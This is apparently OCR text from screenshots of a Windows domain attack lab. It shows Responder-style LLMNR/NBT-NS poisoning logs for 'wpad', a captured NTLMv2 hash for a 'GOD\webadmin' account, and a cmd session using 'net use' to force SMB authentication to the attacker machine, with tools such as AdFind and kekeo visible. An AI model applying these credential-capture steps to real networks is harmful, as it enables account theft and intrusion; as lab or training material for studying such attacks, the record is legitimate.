 2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
1 2 3 4
root@kali: /home/yjb
File Actions Edit View Help
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [NBT-NS] Poisoned answer sent to 192.168.3.32 for name WPAD (service: Workstation/
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.3.32 for name wpad
[*] [LLMNR] Poisoned answer sent to fe80::c155:b4d5:4d02:fb1e for name wpad
[SMB] NTLMv2-SSP Client : 192.168.3.31
[SMB] NTLMv2-SSP Username : GOD\webadmin
[SMB] NTLMv2-SSP Hash : webadmin::GOD:f9c043ba77bd1b11:6E95082E8AEA4E2EF37E6F58DC571B69:
触发
kali
2003 x86 FileServer
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
计算机
回收站
控制面板
test
4444
AdFind
kekeo
C:\Windows\system32\cmd.exe - net use \\192.168.3.128
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
请键入 NET HELPMSG 3506 以获得更多的帮助。
C:\Users\webadmin>net use //192.168.3.128
选项 //192.168.3.128 未知。
此命令的语法是:
NET USE
[devicename | *] [\\computername\sharename[\volume] [password | *]]
[/USER:[domainname\]username]
[/USER:[dotted domain name\]username]
[/USER:[username@dotted domain name]
[/SMARTCARD]
[/SAVECRED]
[[/DELETE] | [/PERSISTENT:{YES | NO}]]
NET USE {devicename | *} [password | *] /HOME
NET USE [/PERSISTENT:{YES | NO}]
请键入 NET HELPMSG 3506 以获得更多的帮助。
C:\Users\webadmin>net use \\192.168.3.128
密码在 \\192.168.3.128 无效。
为 '192.168.3.128' 输入用户名: